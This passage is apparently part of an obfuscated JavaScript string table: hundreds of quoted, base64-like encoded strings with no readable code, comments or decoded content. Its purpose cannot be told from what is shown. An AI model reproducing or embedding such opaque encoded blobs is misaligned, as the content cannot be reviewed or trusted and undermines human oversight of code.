u2nWsZbVB01izZbAveLZsJbc','r05wutj0sKP5D25wmuj3wtb0ALrhuLHomwnUtenKqLPh','C0OYEgHKr05iyuHcALmXy25mq2qWttbOmgqYzdfkExDU','AxDUv2PzBwnPy3blmg9VtuHNm01etxnkm1jHutnzBKTt','C0OXwK9JrevUs1n0s0TeqJrov0L5tenKreLyvxLkEwTY','DeTlrei0txPrEKXdy2TxrMXtsNLRCLnPz3DLreKXtun3','yZfvBu5wyLD0meP5D25wmuy1uwTksvvTuKTzu2nZsJjW','tNzKEwnZsJfKu2vvDfHoAK5RvfDkEeP5D25IEMHYyZj4','zfHvruPQvvvoDMfSyZnwBu5py1nJC0OZsJfovtvczgPN','C0OXBhLHm1vUs1n0s0TeqJroreK1tenKvvzvrNfkEwTY','me5PD25urLPPwgLJCfHtAdrlvhq5tZnkBgrivNLIAuiW','sgD6wtjjC0OYCZftBM9Us1n0s0TeqJrnALe1tenKmwjT','mKPuytjOwfvhwMLwmdLqsNL3BMrQAhzIv1zeyJb4Bgnt','zfHSEeP5D25wmdLOzuzJm2jRovHvBe1UtenKC2nQBgfJ','vK9Lq2nWsZbVB01izZfzALfZsJfssgntrw5lu3rls0rc','qLDqvK03y21wma','ExDUuLCXCLOYsNLIv0vUtenKB2jxodrwmdLTvtiXAeP5','vgeXsLHvrfzgvJfcueP5D25wmujxwtbJD1zgwKDsEwnZ','wtb0Ee5xtLHoEKfUtenKq1iYBg5wmuzjzwLJC0OXzfbr','nKSYAhHkExDUyw1otfnTsxDAu2nZsJiXDgiWBfHoBKOY','vLHwrxbytMPNBKXdzgXIv3r6wwXoDLuZsKHkExDUyw0X','mujyvwPKALmXy25mq2ryvuv0mgvStNjKsgX4sNL3BMff','qJrnALu1tenKDK5xvLDkEwTYu2LND2vestbAu3DUuMS4','rei0tM1fEKXdzeTAmdfxsNLRCLnPz3DLrfPRtKn3BLvh','rLbwmdLesNL3BLz6uJrzmhHPv0vKBvLty3nkm2rSvJbw','B29nsgC0wxPNC0P5vxftrwDUs1n0s0TeqJromKv4tenJ','BMjxrLzwBhbAsJeWowfPEdbHr2X6v3LKtLvRtKXum2nU','sJjWsLzTtKXAm0jQu1vJBKXdzg1rmJK1vJfkCvLwyZno','yKDoswnty3nkmwmWy0DstfOYwJjwEMrisNL3BMjeAhzw','uuC4Cgj5y3blmg9VtuHNnu1euxnkmeiZww00BKTtDeTl','vLLUs1n0s0TeqJrnBvzRtenKufOXz21kEwTYu2LND2ve','D01dD25vr015vxLJCeSWB29nsgD6tvDjC0OWovHkvuLU','D2vewxPAAxDUvezAAvHPy3blmg9VtuHNnfLxrxnkEvjz','BKXdzhftrejHytb0reP5D25wmueXu21KmwvhtK5Ju2nZ','DeTlrei0twPrneXdzefIEwX2sNLRCLnPz3DLrfL4t0n3','uZb0AgfQsKXkExDUutfoDMvRvKrIEMG2uNLJC0OXzffo','vNPsEvrwzffnq2nZsJfKue9gvNPpr3qXuM1fBKXdzfHv','EePdy3blmg9VtuHNELLTsxnkmvOYv2PzBKTtDeTlrei0','wvDksfjxBe9Ku2nZsJiXDgeYzhDprZLnzdjfBKXdzfHv','q2nWsZbVB01izZbzAKLZsJiWmvz6ww5lu3rls0rcne1T','BLz6vxzArLj4vtnAALLty3nkmwrsu0zgBK1uzgPtBuvU','vJfgmMfwyZfpq2nZsJiWngeZsLHvrKjUvJfkveP5D25A','D2veyZvou3DUutfWAgfPy3blmg9VtuHNEvPTwxnkm2DX','B1eYovfwmuznu0zJmLLty3nkmwmXvJngC2jxovnAv0vU','EwTYu2LND2vesMHnExDUuxLgmu1Py3blmg9VtuHNELLx','wfnRCePuqJrnvef3teHbowjSDdbyu3H1vZnszfbxnwjI','vw5OALrvy25mq2r2vg5jDLPUwKHkExDUyvCXCLeXyZjK','BKXdzgLprZLRyKDwyvPfEfHkExDUvNPsr1PfmvPtmdL0','B29nsgCYwwPjC0P5rKDLq2TUs1n0s0TeqJroELv5tenK','z3DLrgHPtKn3BG','BvPtD25zBxbizvnJCeSWB29nsgCYtxPnC0OWwwXnu1fU','s1n0s0TeqJrnBu0XtenKuvL6sLrkEwTYu2LND2veAg1p','mwfxzfHkExDUytfWswrgyZbuEKfUtenKwe4YAZvzmu52','BKXdzfHvvKPQu1rODLiXyZnHr05xy1nJC0OXyZnKv0PQ','B01izZrore1ZsJjOALvgvw5lu3rls0rcne56uM1mq2nO','mtGYntzOzu5Ht24','vMrqyKDotLz5y3nkmLzRtLzowe4XtNjkExDUvNPwAfDg','qJrnALPRtenKzwjwtLDkEwTYu2LND2vezg1nExDUuMLv','r3HRuJnfBKXdzhvwmgHgy1rODK5ty3nkmK5OtdjosvOY','BLz6uJvKmwrtzvv0we5uqw5mq2ryvhPKALuYmxzprMmX','q2TUs1n0s0TeqJroAK5QtenJnfjRBenkEwTYu2LND2ve','v0LZsJbnAgrusw5lu3rls0rcne4Ywtbmq2rwtM01zeP5','s1n0s0TeqJroBuuWtenKmwjTuKPkEwTYu2LND2veuxLA','Ag5zu2nZsJj0rgj6vLHvwgHRvLHoAeP5D25KvxHuyuHO','EfHtA3bkAvPRvZbVB01izZnpv1fZsJbAue1drw5lvJbV','vLLUs1n0s0TeqJrove00tenKELHutNDkEwTYu2LND2ve','zfvHrZf2vJi5Aa','Bu5swtfWA1nhmxzsu2nZsJjKrgj5DfHvrgrRu25kDeP5','m056A3nkELzgvg5NBKTtDeTlrei0tMPOA0XdzdvsBKjc','B0Lvqw5lu3rls0rcne5Twtnmq2rtsM1nBuP5A3jtAwD3','EKfOsNLRCLnPz3DLrgD6wwL3BLLREdbLAwnWsZbVB01i','CeSWB29nsgD5tvrrC0OXvtjIBdbUs1n0s0TeqJroEMn6','t0nJC0OYtKrHmvzytKHcALnStNjsEwnZsJfKuvfTuLbp','u2HowvHsB1D5zhLIm1z1wKnKzeTfmwHKr2HIsJnkAgjT','vLvhwxHkEwTYu2LND2vettrzu3DUsLnWsvndy3blmg9V','BKXdzfHoBLzjy0zoDLfTnuHkExDUuKrODMfwyZnwr1zy','wMPvr0PnvvDsAeP5D25LveiXy0vzD1v5y3nkm2XStLHO','AwnWsZbVB01izZnzveLZsJfcAK1Stw5lu3rls0rcne9u','sNLRCLnPz3DLreK0wwL3BLLTCeHLu2nWsZbVB01iz3Pp','zgTAu2rKs0HoyLDdz3DLrff4wML3BLfRtNfzEwnWwfnO','te1ty3nkmwrszgPcBLOXCgPtmKvUtenKB1eYDhjHrZf2','DeTlrei0t0rvmKXdzdvsBKjcsNLRCLnPz3DLrgmYtKn3','u2nZsJj0AvPSvJbrmJGZsNL3BLz6uLHuBtf0yNPKB1Lt','u3H4s1z0veTeqJrnAKKWtenKELHutNDkEwXKs0nJouP5','sgnWtZmWC2nSDfrlrei0txPKBeXdy2XlA2HjsNLSzfbx','AwD3zurkBu9tD25jvvO0s1nJCeSWB29nsgCYtxPfC0OW','vKHgBeP5D25wmuPxwtbOBu5yqKnzu2nZsJboDgiWzg1r','C0OYtKrImJvyvwPwvLz6uNrkExDUyuCXDMjwyZnzAtLy','ruPQu0uXEu5UAhHkExDUuLrknwfyqM5rEwnZsJfJmLqY','mwrttJjou1eYoxvwELPdwta5AeP5D25JBe52wM5srgiW','BKXdzgPrmJL2y2ToDLzTouHkExDUvJfgvu5TttrHmfzy','n2r5C3jlwhqWufnOmeT6qJrnu2TStuHNEe1eqxnIEJbV','sNL3BMjeAhzHBMHeyJjOCLLty3nkmwrsuJncwe4Ynuzw','zeTivxnKAwS3zLn4EfCXA29nsgCXtLrRC0OZz3fkrZbU','ngeXuMPIvZLquLDfBKXdzhPvmJGZvNPAwvvgzffnq2nZ','uxnkmej2s1C4BKTtDeTlrei0txPKAKXdzfPJBxqXsNLR','CvuYoxLIBKvUtenKwe5wCgTwBu4XzeCXseP5D25KEMH2','rxnkmfPqtunfBKTtDeTlrei0tvDzD0XdzhrovMmYsNLR','mte5mtyWmKr5B25itq','tvrzC0OXBhLHm1vUs1n0s0TeqJror0zQtenKufOXz21k','vZHUs1n0s0TeqJrnBuv5tenJD2r5CgrkEwTYu2LND2ve','re1dy3blmg9VtuHNmK9etxnkm2Xhy0vfBKTtDeTlrei0','s1yWC2mXDe1lrei0tM1zEuXdzfDuBKf4sNLSzfbxuMju','sNHkExDUvNPzm1PgvM1vsePytMS4BKXdzfHumvjpyNPg','q2rSyLC4mwrRtNzImLzysNL3BLyXsNbzBNb0ytnOmfz5','mMrytM1OA1mYmxzHAwnZsJfKu1vTtLDAAKz2uwTJBKXd','we5TuMTwBtf2vMLJC0OYvLLprNbRveCWBKXdzfHvr3HQ','qJrore0XtenKAW','rgn6tKn3BLvPwMPkAwnWsZbVB01izZroELfZsJjrB0Lv','Evv5y3blmg9VtuHNm01Qsxnkm2DXsKCWBKTtDeTlrei0','rei0t1rfEeXdzgvIvK5xsNLRCLnPz3DLrfuZwwL3BLjP','m1LTng5lu3rls0rcne5xrxLmq2rRs0ngquP5A3jtAwD3','zfHvsgHRvgXKua','wLbnq0vUs1n0s0TeqJrorejTtenKmgfxtNvkEwTYu2LN','AMrhBhzIAwDWztnAAgnPqLPqvw9Zy1qXn2zuDhHxmwTV','u2nZsJjgDgeZsNvrmJLZzvvJBKXdzhPLr0OWvNPAre55','AwnWsZbVB01iz3LnEMDZsJbnAgrusw5lu3rls0rcne1Q','uMLAu3DUzvrJmgrdy3blmg9VtuHNne5urxnkmujQtwXn','s0TeqJrnBvzStenKwMnTDdfkEwTYu2LND2vestbAq3DU','tML3BLrxsKrnq2nWsZbVB01izZbprffZsJfAmLDQww5l','AeP5D25ssfziytnAm1f5y3nkm0z0yJboq09houPLA2nU','y3nkmff6vuu5wa','t0rvnuXdzfvwvuzXsNLRCLnPz3DLrfPPtLn3BLDysNjK','wtvoAxDUs0vNA05ty3blmg9VtuHNmvL6uxnkm2Xhy0vf','ntHSBNfoEKC','uw5lu3rls0rcna','mu52vKHSseP5D25wmdLxwKvWDgeYsLHvBwHQvfDfBKXd','u3rls0rcne5uqtnmq2rVwtfcvKP5A3jtAwD3zurjEK1d','AMH2uNLJC0OXzfjsBu5owLvOwgrSy25mq2ryvdbWALnh','mviZwNDvmJKZy0DfBKXdzfHortLeyJiXDLvTvLHkExDU','ne5xvMLmq2rnvM1kzuP5A3jtAwD3zurvnfPPD25LvgmW','vgiZvLHorfuZvJfjm1PgtMftEwnZsJfJmwjTnurKvfj2','mdLisNL3BLyWourKvMmZyMXswfqZvw5mq2r2yLC4D1yW','C2vhA25mq2rRwxPOvLLxzfrkExDUwxPODLriBfrIm1PQ','tenKAfeYodfwEMrtwKu1vgiYuw5mq2rdt0DZmMfyrKXL','zdbArw80yxPfBKXdzfHowfjQvg1suwrxwKHkExDUvJfk','tuDrC0OXBhLHm1vUs1n0s0TeqJrpre5QtenKzwjwtLDk','CLnPz3DLrfjOwKn3BKPgAfPvAwnWsZbVB01izZvnBu1Z','D25krMHAvwLJCeXhtMjtAwD3zurnD01dD25rmxbOywLJ','wvDOrwfez25mq2ryvvDOALrTsJbArKu0yJjfBKXdzhzt','vMmZt0rJBKXdzg1Amue1yJb4veP5D25wELi0wtfjD1DT','tLLsrtf0y1nJCW','vevJBKXdzgTrmNrfvJfbnvzSzfjtEwnZsJfJmfnTtLju','AvPQsMLJCeSWB29nsgCYt0rzC0OZz3fkrZbUs1n0s0Te','DeTlrei0tJjwAuXdzfbAmwDTsNLRCLnPz3DLrgT4wKn3','BZjkEwTYu2LNDW','y3nkmwmXuZnABe9hotfHmKvUtenKELPuvxjzmdaWsNL3','CeSWB29nsgC0wvrJC0OXqMPnBe1Us1n0s0TeqJroEKeW','AgvvCenpr3q2sNL3BLz6zhnArwHouKDwwe5Qqw5mq2r4','u2LND2vetMPou3DUuxLgmu1Py3blmg9VtuHNEu56txnk','ExDUyZiXDMrgyZnLAtLyvw1vBKXdzdjIvZH3vNPAmLnw','tMXmq2rhvhPbAeP5A3jtAwD3zurrne1dD25wAZv3tvnJ','nwTIm2nWs1H4oeThmdLArNrls0rcne5uyZrmq2rbzdjk','rNrrs0rcne16zZnmq2rYtLvWnKP5BgrlsgDWtZjADMnP','rw5mq2ryvvzKrMmXtNjLA1zisNL3BLPSzevnrMmWvdjv','ufHwDvPhvM1HvZvSwKnSn2rTrNLjr1e5wM5wDvKZuNbI','zfPJBxqXsNLRCLnPz3DLrfeZwLn3BLrxsKrnq2nWsZbV','muO1y2XJmgfty3nkm0u0yxPSwfvyqMPtAMHYtuzJmLuZ','zgTJBKXdzevKmNblvNPrmgvty3nkmMr6tLzowe5Rze1k','u3rls0rcne9ettvmq2nOuM5NCeP5A3jtAwD3zurnne1P','rMjxowTwELzft1zKu2fty3nkmeOXzgTgwe5TmuPkExDU','EKv4tenKvMjxBZbkEwTYu2LND2veutbAAxDUvLrADvHt','u2LND2veuxPnu3DUsLnWsvndy3blmg9VtuHNmK1Qtxnk','tMrnm0fUs1yWovPgDe1lrei0tJjgBeXdzg9zmujwsNLS','rxnkmdLysLvjBKTtDeTlrei0tLDnm0XdzfPJBxqXsNLR','we4YEgTuvK52zgLJC0OZqKrHEtLVv0DAueP5D25rmgXO','q2rZt0C4DLyWodvIBgmZzvnJC0OYBfrHmuPTv1zrEKP5','D25zmKuWzdjgtMrty3nkmNHeyJbkwe5TnwHwELjysNL3','odm5mZvVEef6AKS','tenKDwrxnw9wEMq2zhLJC0OXzffnmK5vtvv4t1jvy25m','De5AA2H5ywLJC0OXyZfKvK5Wt0C4CMiYrw5mq2ret0D0','vMLJCeSWB29nsgC0wLrnC0OXBhLHm1vUs1n0s0TeqJro','ugvhtK1zwfP2vNPzneP5D25wmuzOyMTws1zTuLjJu2nZ','C0OYsK1Ksg9Us1n0s0TeqJrprev5tenKufOXz21kEwTY','y3blmg9VtuHNmvL6txnkm2XOtJnRBKTtDeTlrei0tLDw','BwrxnwPKr2X2yMLOEeXisxbLm0PSzeHwEwjPqNHMshH5','zurvm055D25nsgnXwfnJCeSWB29nsgCYtKDfC0P5rKDL','y1nJC0OYCePpwfjytJfnm0P5D25wELzOyKDnngj6Bhns','sfPmwtbgwuOXmdLkmxrJzurjm2zgEdrnAKPKtgL0yLHi','sZbVB01iz3LomLfZsJb4v1LSng5lu3rls0rcne0YuMLm','y1zAA1nxmxzpu2nZsJj0rgiXqLHom0jRvgPODMf5y3nk','wfnODuTuDdLJBvyWzfHkDuLhCZDMvhqYwvHjz2femw1K','s0rcne56AgLmq2rxvg5bEeP5A3jtAwD3zurJm1PPD25L','wvDfC0OXvtjIBdbUs1n0s0TeqJroreu1tenKufOXz21k','AKP5A3jtAwD3zuroAfL5D25Aq2DOuunJCeSWB29nsgD6','vdfRvZbVB01izZfpvffZsNPcm0TSmg5lvJbVyLn4m2fx','vevWEMnty3nkmwmZzuDot1DQvLLIv0vUtenKmMnQuKPw','sJfKufDTtLnzALzdvNPrD0P5D25KvZfYu1zKu1nTtKPL','DLKZCerImLzUuNLJC0OYBZrHmdvytKm5ALvgtNjzAwnZ','sNLRCLnPz3DLrezSwML3BLfizgLIAwnWsZbVB01izZbA','EwnWsZbVB01izZrAv1LZsJfvmMjSmg5lu3rls0rcne9h','wKzjngf6y25mq2qWttb4mgvxwJvkExDUwvDoswmXyZfA','sgC0wLrfC0OZuNbzmJrUs1n0s0TeqJroELL6tenKuvL6','AeP5D25wEMrtwKzwAu1erM5Ju2nZsJjVngeZuLHvrLPQ','q2rytMTOv1fRC3DJAwnZsJfKugnRrNfIv3rzvJa5EeP5','wtbWBwrty3nkmJG0yJfKwe5QBenwELOXsNL3BLfRnuXl','sJjSA2nhtLfuA1PQu1zJBKXdzejrmJLPwLCXDLnxvNHk','BKTtDeTlrei0tKrrneXdzffzEKPusNLRCLnPz3DLrgHT','Bu4WyvC5DuTirxnJAwW3y21wmgrysNvjsevOufqXEu8Z','vK5xsNLRCLnPz3DLrff5wxL3BKKWmgHxu2nWsZbVB01i','rZvTy0Doufz5y3nkmwmYtKHoCu9hovzJrwnUtenKwe5T','BMnyrNrAmwrrzgTnBKXdzfHvBuPOwvrOCMfwzfbwEwnZ','qJrovgD3tenKELHutNDkEwTYu2LND2veyZnou3DUvuDn','A3jtAwD3zurnm05PD25wrwr4svnJCeSWB29nsgC0t0rn','q2rlwJaXv0P5A3jtAwD3zurrmu55D25Kr2XQyMLJCeSW','mw5kmtbVzeDOCgmXC25Iv0zwvMXWwKOXmhbpmZbZyvzZ','revUs1n0s0TeqJrnELKXtenKr1r6qwHkEwTYu2LND2ve','mfzQy1nJC0OYBhHvBu5uzgTWALmXy25mq2ryvuvAALri','mxvIm0j4y25oma','ELzuveD4rgj5DgXsEwnZsJjNngiZzfHoBMHRuZfoDLrd','ne5xstrmq2nQvfngwKP5A3jtAwD3zurvEu5dD25IELzS','mgHytKC1CLz6vxDkExDUzdfoCMvTwMPIwffUtenKCvuY','CeSWB29nsgCZtwPfC0P5tK5jvMTUs1n0s0TeqJroALeY','ovPUvNvzm1jWyJi0B2ntEhLlwhr5wLHsmwnTngDJvhH5','uw5lu3rls0rcne16AZnmq2nRv0zSu0P5A3jtAwD3zurJ','s0rcne9utxHmq2rrwxPkveP5A3jtAwD3zurNEK5PD25H','EwnZsJboDgiZtKjvmJLpuw1fBKXdzfHoEKv5y1u1mwft','BLLTCeHLu2nWsZbVB01izZjoEK1ZsJfsvLfxB25lu3rl','rxnnsgCYwMWWC1D6qJrnq3D3zurzmfHtAZDHv1LVzfnS','vNLJC0OYovrIEMXytLDAmLz6zeXkExDUutiXDLDxAhrH','zfbvrZvyvw5RBKXdzfHoBuu1yvvoDLjTrLHkExDUvNPr','D25KvZvRu1nJCeSWB29nsgCZtvrrC0OWovHkvuLUs1n0','rZfYyZjorgiXvJfJu2nZsJfKu2rhtLDtm3a0zezJBKXd','sgD6wMPvC0OXuLzrv29Us1n0s0TeqJrnBuKYtenKqwqY','sffUs1n0s0TeqJroAKv5tenKnu56uJbkEwTYu2LND2ve','y3blmg9VtuHNmK5xtxnkm2DXsKCWBKTtDeTlrei0txPv','q2rbzdjkDuP5A3jtAwD3zurABe9dD25IvfzytMLJCeSW','CdnsEwnZsJjvngj6sJvIvZKZwKvJBKXdzfHvrgrRvdfo','BKTtDeTlrei0ttjjnuXdzgLusfi2sNLRCLnPz3DLrgrS','y3blmg9VtuHNnq','D25wmdK1vtbwrgeWng5mq2ryvuHwr1jvtNjLsgrisNL3','mg9VtuHNm1PQz3nkmvOYv2PzBKTtDeTlrei0t0roAeXd','mvnUB25lu3rls0rcne1QuMPmq2rAy210muP5A3jtAwD3','rK9pq2nZsJj4va','y3nkm296vKu1we5gy3DkExDUvJfkugffuLLwBvjmvNLJ','ugjTEg1Hr1jQvw1fBKXdzdvxv1zOvJfcnK55y3nkmwrt','s0rcne1QAZfmq2rqvNLwq0P5A3jtAwD3zurOBu1PD25s','D2vezg1ou3DUuuC4Cgj5y3blmg9VtuHNEK9uA3nkEKiZ','tNPRneXdzfvsm0vOsNLRCLnPz3DLreL3tKn3BLzfzhHj','Efz6uLHkExDUvNPwtvPivxPum1LUtenKC2jxDfbwmuzf','su5hnu1tEwnZsJfKu2fhtKPnshblzevJBKXdzg1vmJLU','vNPwCeP5D25IrgH2zevAvgiXCgHwEwnZsJfKu00YuLfr','BKXdzgLrmNrZvNPsu1KWBerHmJHUtenKB2jxovvwELz5','vJffnfqWrNPvBvjiy1nJC0OXyZjnmK5owNPKA1nQAhjK','zenOsKTeqJromLL4tenKnvLuzdvkEwTWsZncAgnUtMXt','DuP5A3jtAwD3zurNm01dD25Jmtb6y0nJCeSWB29nsgD6','sZbVB01izZbnv01ZsNPcm0TSmg5lu3rls0rcne5Qwtfm','rtH3yLv0CeP5D25wmuzxwKvRngf6vLHvBhbQvMXJBKXd','rei0tvDABuXdyZrsA2XdsNLRCLnPz3DLreKYtwL3BLeX','u21otMnty3nkmJG0ytj0we4XsMPume5YyLnJC0OXzfnt','DeTlrei0tMPOAeXdyZfsvtu0sNLRCLnPz3DLrfKYtxL3','C0OYodrHmwryvw5WALyXsKHkExDUvJa5A1KXwxLzAKjc','we4Wtw5mq2rytM1SB2jvtNzAmNHOsNL3BMjStNzrBgrq','AvnSqxHkExDUyLDomMfwyZfIwgnUtenKqMjxodbHrZfY','CeSWB29nsgCYtM1jC0P6AeDtvuLUs1n0s0TeqJrovfKW','tun3BKPtCeLtq2nWsZbVB01izZfnmLfZsJbcDKTxog5l','y3fyu2nWsZbVB01iz3LAvfvZsNPwrLrUz25lu3rls0rc','AxDUyZeWEMndy3blmg9VtuHNme1Trxnkmvz0ywPrBKTt','y3blmg9VtuHNEK1TuxnkmePeyw1nBKTtDeTlrei0tw1n','u2LND2vetMXAq3DUuuC4Cgj5y3byvdfls0rcne0YvMXm','s1n0s0TeqJrnALv5tenKvvzvrNfkEwTYu2LND2vevMTz','qJrov0PPtenKv2rSBZjkEwTYu2LND2vewtvou3DUsKzO','y3blmg9VtuHNmvLuwxnkmKPXuJnRBKTtDeTlrei0t0Dz','vM1st1eYCZjzve41sNL3BLfwtNztmMC0ytfKAvz5y3nk','CfHumw1KvZvQzeDSDMjPAhHmseLWztnkBgrivNLIAuj4','AgTvsevUtenKB2jxovrwEMq0wKv4vgj6tw5mq2ryvuDR','EK1ZsJjOzvHwtw5lu3rls0rcne5TuMHmq2qWyvDoDuP5','vuDwAfPuz25mq2rcv0HgEMnStNjJu2nZsJbowvuYtJbv','tKXwEwnZsJi4ngiXuLHumLjRvKvSweP5D25wELzOwvzK','s1n0s0TeqJrnmLKWtenJAfjUz3bkEwTYu2LND2vevM1A','s1LTrw5mq2rytMPoALzTzdrArKPuytjZBKXdzgLvmJLP','tLHOALuWy25mq2q0uti5CLz6ze1LBgrrzvnJC0OYndrH','u2LND2vezgTnq3DUww1Wsgvty3blmg9VtuHNme1xrxnk','ufqXmwjTuMXABwX1wLDrCguYBg1lrJH3zurjEK16utvo','wNrkExDUzfvoCMfwzfjuBu5vveznBKXdzhbIvZGWvJfk','BfrHmdLZwwPOB0P5D25wmuPlwtb0B1jfrKnzu2nZsJnK','BKXdzg1rmJLjyxPgB1PfnwHkExDUy2XoDK1yuNrImLjg','C0OXyZjowha0twTZEKP5D25LBLPXvevnEgfty3nkmK5u','C0OYAgvyvK1Us1n0s0TeqJromKu0tenKzwjwtLDkEwTY','wNjwmuzusNL3BLOYmxzwBgrswM5Swe5Stw5mq2rVtvC0','vfjQtenKmfDRtJjkEwTYu2LND2vesxDAq3DUtLvwt2vd','vLiZvNPAreP5D25wmdLdwtfsse0YuLrrmJLUsNL3BLz6','D25JmJf2ytfJmvjiCfHumwnUtenKmLyYrKXwmuy2yunJ','s0rcne5Qrtbmq2rxzgXVmKP5Bgrlu3HRvZfnB01izZbo','D25wmuPittfJme1yuLHvBuvUtenKwfvuvxHwmuzSt0zJ','CLnPz3DLrgm0tvn3BMrgCerKAwnWsZbVB01izZnorfLZ','AdjzweLNzvqWD2vestDArNrrs0rcne9uqMHmq2rxvg5b','q2rVwgWXveP5A3jtAwD3zurJmfL5D25wvfP1wfnJCeSW','sKCWBKTtDeTlrei0ttjkBeXdzfDKBg8YsNLRCLnPz3DL','tNPvmuXdzffzEKPusNLSzfbvB29nsgCWtKrnC0OXwK9J','s0rcne5hvtjmq2n3zhLWzeP5A3jtAwD3zurnD1PPD25w','zZrnBvvZsNPwrLrUz25lu3rls0rcne5Qzg1mq2r6wfro','q2q1t0C4mwnhmxjKmKP4sNL3BMnuAhzlmK5uytboAwnt','sMTmq2rHtMLAEuP5A3jtAwD3zurJEe1dD25KrvLWzenJ','A2qXtvHbD1r5y3nkmwmYt0HkC2jxoxbJr0vUtenKwe5f','z3DLrgD5wML3BLzxmxfoq2nWs1n0D1LysNPAvwX1zenO','Be1gsLHorxHTsNL3BLyXsMLwv2X0ytjswfvTrw5mq2rO','Au5dD25tBwrovMLJCeSWB29nsgCWtNPJC0OXBZjkBKLU','tJnwAeP5D25rmu5YwKzKuffTtKXAvefUtenKne9hoxnI','s1yWCfaZzhbIBvj2zhPWmfCXrw9nsgCXwKDzC0OWmwLr','uLzvmNrYsNL3BMnfAeHrmNbpvNLJC0OYsKrIm2HyvuDW','wfroD0P5A3jtAwD3zursAu55D25rEuyXtwLJCeSWB29n','uLHoELfUtenKBG','y3blmg9VtuHNmK1htxnkmujQtwXnBKTtDeTlrei0tMPJ','vti5EeP5D25AsgrzttjKmvj5y3nkmJveyJfwCfruzgTu','rei0txPjEeXdzeDkvevRsNLRCLnPz3DLrfv5wxL3BMfg','tenKwe4YAgPtve53wKv4Dgf6sw5mq2rTvti5uvyXsJrA','zZbmq2rlwJaXv0P5A3jtAwD3zurznu55D25LvvP3uvnJ','twrUrM5Kv0vUtenKBwfhwNrArxHesNL3BMfTsNbArZfV','zM00BuPPAhrqv3DStuHNmfaYmhfnsgCWtun0Du9TnhnI','vgj6vJrwEwnZsJfKuLvgBgPIv3qYvJa5weP5D25Lr1zz','yZjkEwTYu2LND2veuxDnu3DUuuC4Cgj5y3blmg9VtuHN','veWXzfbKAKfUtenKD1DUCgfrA052u1nJC0OXyZfvBvjl','yJbJBKXdzhnvmNr1vNPAs1KWnxrHmMDUtenKnvmXqtnI','A1vTwLvzmwmWwvnJC0OXzfnzv1zytLroA1rxsLrkExDU','yKDot1z5y3nkmwrswLrsELiWsMTwrwnUtenKEwrQvKjw','vK52ww1sseP5D25ABtf2vtfJm1nivLHorZbUtenKmfuY','wKHJBMHytM5vBKXdzdrvmNrSvJffm1KWmhHAu2nZsJj4','u2nZsJbsrgiXvLHoALzevJfjneP5D25HmMrfyvDODgiZ','tMXtvZuWs0vRB01iz3LAr1vZsNLswvDwsw5lu2TYy0Dg','tK5jvMTUs1n0s0TeqJrpr015tenKv2rSBZjkEwTYu2LN','s0ngquP5A3jtAwD3zuroAvLtD25vr015vxLJCeSWB29n','B29nsgD6wMPjC0OXvtjIBdbUs1n0s0TeqJrpvfjTtenK','EKXdzdvoELiWsNLRCLnPz3DLrfuXtun3BLnTze5wAwnW','AeDtvuLUs1n0s0TeqJrore5PtenKmfDRtJjkEwTYu2LN','utbWBfnyuLrHmevUtenKBvuYoxDwELzpwKvSrgiYrw5m','vLvhwxHkEwTYu2LND2veAgXoAxDUyxPws2vPy3blmg9V','wK9JrevUs1n0s0TeqJrnEMSYtenKmgfxtNvkEwTYu2LN','vZH2yMToCLqYtLHkExDUyJfoCLvSyZbtBu5kvtjZEeP5','zurNBKXdzdvKA2mWy1roteP5D25HmKPqsZncmvj5y3nk','mLzOtenJAfjUz3bkEwTYu2LND2vestvoq3DUs0vNA05t','u2nZsJi1DgiYmvHumLP2vNPKBeP5D25zvMrZwtfkm1DT','BKTtDeTlrei0tJjAAeXdzfzvr1L4sNLRCLnPz3DLrgrO','uMS4D0Lty3blmg9VtuHNnfPhwxnkEu5osvzRBKTtDeTl','zurrmfL5D25Lv0uZzvnJCeSWB29nsgCXtuDrC0OYAgvy','u3rls0rcne9ewtbmq2qXyM1ssKP5A3jtAwD3zurREu9t','sNL3BMj6AhzHBgmXtJjssMjxowTkExDUwtiXCLfxAhPw','u2jxotvkExDUvJfkvvvhtKrHELzyvuHfBKXdzdnIvZH3','AKuZtenKzwjwtLDkEwTYu2LND2vetMHou3DUuMLvEePd','u2LND2vez3DzExDUvKzwqMfPy3blmg9VtuHNmK56y3nk','y3blmg9VtuHNELPetxnkmLfVsvvbBKTtDeTlrei0tNPR','tNDkEwTYu2LND2veAZboExDUvKzwqMfPy3blmg9VtuHN','sgCZwMPzC0OWqNzlvZHUs1n0s0TeqJrpr05QtenKELHu','q2rqwJfNBuP5A3jtAwD3zurzme1dD25lrwDRtLnJCeSW','y3blmg9VtuHNm01Qqxnkm05KttnbBKTtDeTlrei0tNPz','u3rls0rcne5QwM1mq2rVwgWXveP5A3jtAwD3zurnEu5P','s0rcne9eAZrmq2r6wfroD0P5A3jtAwD3zurNmu5dD25u','mg9VtuHNmvPuuxnkmeiZww00BKTtDeTlrei0tLDkBuXd','AgHJA052wKDvBLHtz3DLr1PTsM0Wk1bPz3rnsgD5s213','ve1ZsNLOsuPevw5lu3rls0rcne1QuxDmq2rhsLrfA0P5','zfHorvPQvuHssvrhCfHkExDUzurgue9huK5Iu2nZsJnO','nZuXnJn4rxHmCKK','zeTAmdfxsNLRCLnPz3DLrfeXwML3BLzRnxDnu2nWsZbV','B01izZfnAKvZsJiWmvz6ww5lu3rls0rcne5httnmq2r0','q2rctwTKDLjxz3DkExDUzezoDLPhttrImLz1uNLJC0OW','BLzxmxfoq2nWsZbVB01izZnprgTZsJjktwriB25lu3rl','CeSWB29nsgD6ttjrC0OXBhLHm1vUs1n0s0TeqJroAKzP','Cg5uvLLUs1n0s0TeqJroBuu1tenKneTPuNrkEwTYu2LN','mNr0sNL3BLf6AhzvmLu0yJfWA2nty3nkmK5Py25sqLuY','D25rmxbOywLJCeSWB29nsgC1turnC0OYodfAvLLUs1n0','mg9VtuHNmu16sxnkm2XOtJnRBKTtDeTlrei0txPzmeXd','q2DOuunJCeSWB29nsgCWtM1zC0OWtwHKveLUs1n0s0Te','C0OXzffJv0zeyLD0DwmZrw5mq2q2utjZm1yXqNDzmhn4','u3H5teHnC2rdEdflwhr5wLHsmwnTngDJu2H5teHnC2rd','CeSWB29nsgCWtMPRC0OXBhLHm1vUs1n0s0TeqJrpvev3','u1zJBKXdzfHoBMHQu1uXu1PfzhrHmNDUtenKAvuYDevH','CerIEKzyvw1sA1nxuJvkExDUvJa5sfuWvLrHmuzguNLJ','EKfUtenKwe5xrNrwmuzWv1zJmwjty3nkmMriyuDotgrQ','y3blmg9VtuHNne5xvxnkmLfVsvvbBKTtDeTlrei0t0rA','sJbgDgiYrLHowfKXvJffmeP5D25HrK5YuJfJmLP